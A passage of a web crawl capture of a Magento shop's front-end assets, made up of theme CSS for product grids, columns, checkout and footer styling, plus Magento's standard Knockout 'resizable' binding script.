    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: 2%;
    padding: 5px;
    width: calc((100% - 6%)/4);
  }
  .page-products .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .box-tocart .paypal:first-of-type {
    margin-top: 13px;
  }
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .order-links .item {
    margin: 0 10px 0 0;
  }
  .order-links .item a {
    padding: 1px 25px;
  }
  .order-links .item strong {
    padding: 1px 25px 2px 25px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-bottom: 20px;
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
  .page-products.page-layout-1column .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .wishlist-index-index.page-layout-1column .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item {
    width: calc(100%/4 - -1px - 0.1px);
  }
  .page-products .products-grid .product-item,
  .products-grid .product-item,
  .wishlist-index-index .products-grid .product-item,
  .block.widget .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .wishlist-index-index.page-layout-3columns .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .block.crosssell .products-grid .product-item {
    width: calc(100%/3 - -1px - 0.1px);
  }
  .page-layout-1column .block.upsell .products-grid .product-item,
  .page-layout-1column .block.related .products-grid .product-item {
    width: calc(100%/6 - -1px - 0.1px);
  }
  .block.upsell .products-grid .product-item,
  .block.related .products-grid .product-item {
    width: calc(100%/5 - -1px - 0.1px);
  }
  .page-layout-3columns .block.upsell .products-grid .product-item,
  .page-layout-3columns .block.related .products-grid .product-item {
    width: calc(100%/4 - -1px - 0.1px);
  }
  .page-products .products-grid .product-items {
    margin-left: 1px;
  }
  .page-products .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n),
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),
  .page-products .products-grid .product-item:nth-child(3n + 1),
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin: 0 0 -1px -1px;
  }
  .page-products .products-grid .product-item.swiper-slide,
  .page-products.page-layout-1column .products-grid .product-item.swiper-slide,
  .page-products.page-layout-3columns .products-grid .product-item.swiper-slide {
    margin: 0;
  }
  .block.widget .products-grid .product-items {
    margin-left: 1px;
  }
  .block.widget .products-grid .product-items.swiper-wrapper {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item:nth-child(4n + 1),
  .page-layout-1column .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1),
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin: 0 0 -1px -1px;
  }
  .block.widget .products-grid .product-item.swiper-slide,
  .page-layout-1column .block.widget .products-grid .product-item.swiper-slide {
    margin: 0;
  }
  #product-review-container:empty + .review-add {
    width: 100%;
  }
  .opc-wrapper .shipping-address-item {
    width: 50%;
  }
  .image-block.element .info {
    padding: 6em;
  }
  .background-divider.element .content {
    padding: 50px 35px 40px;
  }
  .background-divider.element .content .block-title [role="heading"] {
    font-size: 4.2rem;
  }
  .background-divider.element .content .block-title .subtitle {
    font-size: 2.4rem;
  }
  .element.icon-text-small {
    flex-direction: row;
  }
  .element.icon-text-small .description {
    width: 35%;
    padding: 6em;
    background-position: 15% 95%;
  }
  .element.icon-text-small .icons {
    width: 65%;
  }
  .element.icon-text-big .item {
    padding: 4em 4em 6em;
  }
  .element .testimonials-slider .block-content .swiper-container .swiper-slide {
    max-width: 400px;
    transition: margin-top 0.2s ease;
  }
  .element.testimonial-single .testimonials-slider .block-content figure.testimonial blockquote {
    font-size: 2.4rem;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item {
    position: relative;
    overflow: hidden;
    height: 375px;
    border: 1px solid #eeeeee;
    box-shadow: none;
    background-color: #fff;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item:before,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:before {
    content: ' ';
    display: block;
    height: 15px;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    background: linear-gradient(rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.8) 100%);
    pointer-events: none;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item .product-item-info,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-info {
    padding: 5px;
    overflow: hidden;
    transition: box-shadow 0.1s ease-in-out;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item .product-item-info .product-item-inner,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-info .product-item-inner {
    display: none;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item .product-item-name,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item .product-item-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item:hover,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover {
    z-index: 4;
    border: none;
    overflow: visible;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item:hover:before,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover:before {
    background: none;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info {
    border: 1px solid #ffffff;
    overflow: visible;
    height: auto;
    position: absolute;
    left: -5px;
    right: -5px;
    top: -5px;
    z-index: 3;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    padding: 10px;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info .product-item-inner,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-info .product-item-inner {
    display: block;
  }
  .page-products .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-name,
  .block.widget .products-grid:not(.swiper-container) .product-items .product-item:hover .product-item-name {
    white-space: normal;
  }
  .page-products.page-layout-1column .products-grid:not(.swiper-container) .product-items .product-item,
  .page-layout-1column .block.widget .products-grid:not(.swiper-container) .product-items .product-item {
    height: 370px;
  }
  .cms-index-index .blocks-main.col-md-8 .block.widget .products-grid .product-item {
    border-color: #fff;
    height: 325px;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 10px 0 0;
    position: static;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 0;
  }
}
/* This variable is used for body and navigation dropdowns */
/* To cover swiper-wrapper */
.lib-modal-popup .modal-inner-wrap {
  transform: translateY(20px);
  transition: all 0.2s;
}
.lib-modal-popup ~ .modals-overlay {
  transition: opacity 0.2s;
  opacity: 0;
}
.lib-modal-popup._show ~ .modals-overlay {
  opacity: 1;
}
.lib-button {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 16px;
}
.lib-button:focus,
.lib-button:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.lib-button:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.lib-button-primary {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  line-height: 16px;
}
.lib-button-primary:focus,
.lib-button-primary:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.lib-button-primary:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
}
.abs-revert-secondary-color {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 16px;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.abs-revert-secondary-color:hover {
  border-width: 0 0 1px;
  border-color: transparent transparent rgba(0, 0, 0, 0.2);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2);
}
.abs-action-button-as-link {
  text-transform: none;
  text-shadow: none;
  font-size: inherit;
  font-family: inherit;
}
.abs-action-button-as-link:focus,
.abs-action-button-as-link:active {
  text-shadow: none;
}
.abs-action-button-as-link:hover {
  text-shadow: none;
}
.lib-main-navigation-desktop .navigation li {
  position: relative;
}
.lib-main-navigation-desktop .navigation .level0 > .level-top {
  text-transform: none;
  font-family: inherit;
}
.lib-breadcrumbs {
  min-height: 17px;
}
.abs-actions-addto:before {
  font-size: 16px;
  line-height: 16px;
}
.header.wrapper.is_stuck {
  background: #ffffff;
}
.block.crosssell .product-item-info,
.block.upsell .product-item-info,
.block.related .product-item-info {
  width: auto;
}
.column.main .products-grid .product-items {
  margin-left: 1px;
}
.column.main .products-grid .product-item:nth-child(n) {
  margin: 0 0 -1px -1px;
  padding: 0;
}
.column.main .products-grid .product.swiper-slide {
  margin: 0;
}
.rating-summary .rating-result {
  text-align: left;
}
@media (max-width: 900px) {
  .sidebar .product-items .product-item-info .product-item-photo {
    width: 35px;
    margin-right: 5px;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 40px;
  }
}
@media (min-width: 1025px) {
  #product-review-container {
    float: left;
    width: 60%;
  }
  #product-review-container .review-item:last-child {
    padding-bottom: 0;
  }
  .review-add {
    float: right;
    width: 35%;
    position: relative;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .argento-tabs > .item.title > .switch,
  .product.data.items > .item.title > .switch,
  .argento-tabs:not(.argento-tabs-initialized) > * > .block-title strong {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  .product.data.items:not(.expanded,.collapsed) {
    padding: 0 !important;
    position: relative;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title {
    width: 200px;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    white-space: nowrap;
    transition: width 100ms ease-out, left 100ms ease-out;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title.active {
    width: 201px;
    left: 0;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(1) {
    top: 0px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(3) {
    top: 47px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(5) {
    top: 94px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(7) {
    top: 141px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(9) {
    top: 188px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(11) {
    top: 235px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(13) {
    top: 282px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(15) {
    top: 329px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:nth-child(17) {
    top: 376px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title > .switch {
    transition: color 100ms ease-out, background-color 100ms ease-out;
    box-shadow: none;
    margin: 0;
    padding: 0 15px;
    line-height: 40px;
    border-style: solid;
    border-color: #cfe2f1;
    border-width: 1px 0 1px 1px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.title:not(.disabled) > .switch:active,
  .product.data.items:not(.expanded,.collapsed) > .item.title.active > .switch,
  .product.data.items:not(.expanded,.collapsed) > .item.title.active > .switch:focus,
  .product.data.items:not(.expanded,.collapsed) > .item.title.active > .switch:hover {
    box-shadow: none;
    margin: 0;
    padding: 0 15px;
  }
  .product.data.items:not(.expanded,.collapsed) > .item.content {
    width: auto;
    float: none;
    border: 1px solid #cfe2f1;
    border-width: 1px 0 0 1px;
    padding: 20px 10px 30px 20px;
    margin-top: 0px;
    margin-left: 200px;
    min-height: 315px;
  }
}
@media all and (min-width: 980px), print {
  .is_stuck .product-info-sticky .price-box {
    display: block;
  }
}
@media (width: 768px) {
  .page-layout-checkout .opc-wrapper {
    padding-right: 15px;
  }
}
@media (max-width: 768px) {
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
  }
  .field-tooltip .field-tooltip-content {
    width: 200px;
  }
}
@media (min-width: 768px) and (min-height: 740px) {
  .opc-sidebar {
    position: sticky;
    top: 15px;
  }
}
.argento-noisy-strip,
.page-header .panel.wrapper,
.footer-toolbar-top {
  background-image: url(../images/noisy_texture.png);
  background-color: #f2f2f2;
  box-shadow: 0 -5px 10px -5px rgba(0, 0, 0, 0.15) inset;
}
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .argento-noisy-strip,
  .page-header .panel.wrapper,
  .footer-toolbar-top {
    background-size: 25px 25px;
  }
}
.sidebar .action.tocart {
  border-radius: 6px;
}
.page-header .panel.wrapper {
  border: none;
}
.page-footer {
  border-top: 1px solid #e3e3e3;
  background-color: #ffffff;
  background-repeat: repeat-x;
  background-image: -webkit-linear-gradient(top, #f1f1f1 0, #ffffff 60%);
  background-image: linear-gradient(to bottom, #f1f1f1 0, #ffffff 60%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f1f1f1', endColorstr='#ffffff', GradientType=0);
}
.footer-toolbar-top {
  border-top: 1px solid #ffffff;
}
.footer-toolbar .block.newsletter {
  margin: 0;
  float: left;
}
.footer-toolbar .social-icons {
  float: right;
  margin-top: 2px;
}
.footer.content .links.item {
  padding: 5px;
}
.block-promo .block-title {
  box-shadow: 0 -8px 15px -10px rgba(0, 0, 0, 0.1) inset;
  color: #d96708;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container {
  padding-bottom: 35px;
  box-shadow: 0 8px 10px -10px rgba(0, 0, 0, 0.2);
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .easyslide-description {
  color: #7a7a7a;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .easyslide-description-bottom {
  bottom: -33px;
  padding: 8px 10px;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .swiper-pagination {
  text-align: right;
  padding-right: 10px;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .swiper-pagination-bullet {
  width: 15px;
  height: 15px;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .swiper-pagination-bullet-active {
  background-color: #525252;
}
.cms-index-index .argento-grid .easyslide-wrapper .swiper-container .swiper-pagination-bullets {
  bottom: 5px;
}
.cms-index-index .placeholder-argento_essence_home_top .easybanner-banner {
  margin-bottom: 10px;
}
.cms-index-index .placeholder-argento_essence_home_top .easybanner-banner:last-child {
  margin-bottom: 0;
}
.cms-index-index .column.main .easycatalogimg {
  border: 1px solid #cfe2f1;
}
.cms-index-index .column.main .easycatalogimg-grid li.item {
  padding: 0 10px;
  border: 1px dashed #cfe2f1;
  border-width: 0 0 0 1px;
}
.cms-index-index .column.main .easycatalogimg-grid li.item:first-child {
  border: none;
}
.cms-index-index .column.main .easycatalogimg-grid .parent-category a {
  color: #444;
}
.cms-index-index .sidebar .highlight-list .product-item-info {
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.jh-sound.fi/media/swissup/argento/essence/css/admin_backend.css?version=1626995464
body_size: -230
content:
.nav-sections .navigation a.level-top{font-size:1.3rem;}
h1, h1.page-title{font-size:32px;}


--- FILE ---
content_type: application/javascript
request_url: https://www.jh-sound.fi/static/version1762190899/frontend/Swissup/argento-essence/fi_FI/Magento_Ui/js/lib/knockout/bindings/resizable.js
body_size: 859
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'Magento_Ui/js/lib/view/utils/async',
    'uiRegistry',
    'underscore',
    '../template/renderer'
], function (ko, $, async, registry, _, renderer) {
    'use strict';

    var sizeOptions = [
            'minHeight',
            'maxHeight',
            'minWidth',
            'maxWidth'
        ],

        handles = {
            height: '.ui-resizable-s, .ui-resizable-n',
            width: '.ui-resizable-w, .ui-resizable-e'
        };

    /**
     * Recalcs visibility of handles, width and height of resizable based on content
     * @param {HTMLElement} element
     */
    function adjustSize(element) {
        var maxHeight,
            maxWidth;

        element = $(element);
        maxHeight = element.resizable('option').maxHeight;
        maxWidth = element.resizable('option').maxWidth;

        if (maxHeight && element.height() > maxHeight) {
            element.height(maxHeight + 1);
            $(handles.height).hide();
        } else {
            $(handles.height).show();
        }

        if (maxWidth && element.width() > maxWidth) {
            element.width(maxWidth + 1);
            $(handles.width).hide();
        } else {
            $(handles.width).show();
        }
    }

    /**
     * Recalcs allowed min, max width and height based on configured selectors
     * @param {Object} sizeConstraints
     * @param {String} componentName
     * @param {HTMLElement} element
     * @param {Boolean} hasWidthUpdate
     */
    function recalcAllowedSize(sizeConstraints, componentName, element, hasWidthUpdate) {
        var size;

        element = $(element);

        if (!element.data('resizable')) {
            return;
        }

        if (!hasWidthUpdate) {
            element.css('width', 'auto');
        }

        _.each(sizeConstraints, function (selector, key) {
            async.async({
                component: componentName,
                selector: selector
            }, function (elem) {
                size = key.indexOf('Height') !== -1 ? $(elem).outerHeight(true) : $(elem).outerWidth(true);

                if (element.data('resizable')) {
                    element.resizable('option', key, size + 1);
                }
            });
        }, this);

        adjustSize(element);
    }

    /**
     * Preprocess config to separate options,
     * which must be processed further before applying
     *
     * @param {Object} config
     * @param {Object} viewModel
     * @param {*} element
     * @return {Object} config
     */
    function processConfig(config, viewModel, element) {
        var sizeConstraint,
            sizeConstraints = {},
            recalc,
            hasWidthUpdate;

        if (_.isEmpty(config)) {
            return {};
        }
        _.each(sizeOptions, function (key) {
            sizeConstraint = config[key];

            if (sizeConstraint && !_.isNumber(sizeConstraint)) {
                sizeConstraints[key] = sizeConstraint;
                delete config[key];
            }
        });
        hasWidthUpdate =  _.some(sizeConstraints, function (value, key) {
            return key.indexOf('Width') !== -1;
        });

        recalc = recalcAllowedSize.bind(null, sizeConstraints, viewModel.name, element, hasWidthUpdate);
        config.start = recalc;
        $(window).on('resize.resizable', recalc);
        registry.get(viewModel.provider).on('reloaded', recalc);

        return config;
    }

    ko.bindingHandlers.resizable = {

        /**
         * Binding init callback.
         *
         * @param {*} element
         * @param {Function} valueAccessor
         * @param {Function} allBindings
         * @param {Object} viewModel
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var config = processConfig(valueAccessor(), viewModel, element);

            require(['jquery-ui-modules/resizable'], function () {
                if ($.fn.resizable) {
                    $(element).resizable(config);
                }
            });
        }
    };

    renderer.addAttribute('resizable');
});
